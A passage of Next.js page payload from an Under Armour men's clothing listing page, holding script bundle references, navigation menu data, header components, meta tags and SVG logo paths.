1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$59\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/fb9d0e25dde88725.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5a\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5b:I[907359,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"NavbarProvider\"]\n5f:I[136413,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HamburgerMenu\"]\n61:I[705746,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n62:I[283441,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ProfileMenu\"]\n63:I[643588,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CartButton\"]\n64:I[286356,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n66:I[763043,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"$L5b\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5c\",\"$L5d\",\"$L5e\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L60\",[\"$\",\"$L61\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L62\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L63\",null,{}]]}]]}]]}],[\"$\",\"$L64\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L65\",[\"$\",\"$L66\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L61\",null,{}],\"$L67\",[\"$\",\"$L63\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"23:[[\"$\",\"title\",\"0\",{\"children\":\" Mens UA Exclusives - Clothing in Black | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Mens UA Exclusives - Clothing in Black on the Under Armour official website. Find ua exclusives built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Mens UA Exclusives - Clothing in Black | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Mens UA Exclusives - Clothing in Black on the Under Armour official website. Find ua exclusives built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/ua-exclusives/mens-black-clothing/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Mens UA Exclusives - Clothing in Black | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Mens UA Exclusives - Clothing in Black on the Under Armour official website. Find ua exclusives built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1f:null\n"])</script><script>self.__next_f.push([1,"6a:I[339785,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CountrySelector\"]\n6b:I[583122,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n6c:I[869483,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n6d:I[180695,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"6e:I[660324,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"68:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5160:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$68\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n69:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 